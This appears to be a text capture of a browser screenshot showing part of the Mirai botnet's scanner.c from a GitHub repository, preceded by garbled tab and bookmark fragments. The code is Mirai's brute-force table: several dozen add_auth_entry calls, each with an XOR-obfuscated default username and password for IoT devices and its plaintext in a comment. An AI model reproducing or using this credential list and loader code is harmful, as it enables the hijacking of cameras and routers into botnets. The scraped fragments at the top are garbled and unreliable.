 Gc
Pa
lev
An
p5
Gr
my
TC
Ra
12
09
Scl
Me
sig
18
ca
17
CC
Du
Or
Ela
Wl
CC
CC
Sp
Hc
lat
AC
AC
CC
CN
GitHub, Inc. [US] | https://github.com/jgamblin/Mirai-Source-Code/blob/master/mirai/bot/scanner.c
B
Apps
Bookmarks
Dave Kerr's YARS4 M
Physics Simulation G
D
DESQview/X Technica
Ask Alidade
Balakrishnan Chandra
dml | CCIS Systems, N
&
general | umd Slack
Recent Trouble Ticket
netarch
XIA Basecamp
»
Other bookmarks
123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
142 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
143 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
144 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
145 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
146 add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
147 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
148 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
149 add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
150 add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
151 add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
152 add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervisor supervisor
153 add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
154 add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
155 add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
156 add_auth_entry("\x43\x46\x4F\x4B\x4C\x13", "\x52\x43\x51\x51\x55\x4D\x50\x46", 1); // admin1 password
157 add_auth_entry("\x43\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x13\x10\x11\x16", 1); // administrator 1234
158 add_auth_entry("\x14\x14\x14\x14\x14\x14", "\x14\x14\x14\x14\x14\x14", 1); // 666666 666666
159 add_auth_entry("\x1A\x1A\x1A\x1A\x1A\x1A", "\x1A\x1A\x1A\x1A\x1A\x1A", 1); // 888888 888888
160 add_auth_entry("\x57\x40\x4C\x56", "\x57\x40\x4C\x56", 1); // ubnt ubnt
161 add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11\x16", 1); // root klv1234
162 add_auth_entry("\x50\x4D\x4D\x56", "\x78\x56\x47\x17\x10\x13", 1); // root Zte521
163 add_auth_entry("\x50\x4D\x4D\x56", "\x4A\x4B\x11\x17\x13\x1A", 1); // root hi3518
164 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x54\x40\x58\x46", 1); // root jvbzd
165 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x4C\x49\x4D", 4); // root anko
166 add_auth_entry("\x50\x4D\x4D\x56", "\x58\x4E\x5A\x5A\x0C", 1); // root zlxx.
167 add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x54\x4B\x58\x5A\x54", 1); // root 7ujMko0vizxv
168 add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // root 7ujMko0admin
169 add_auth_entry("\x50\x4D\x4D\x56", "\x51\x5B\x51\x56\x47\x4F", 1); // root system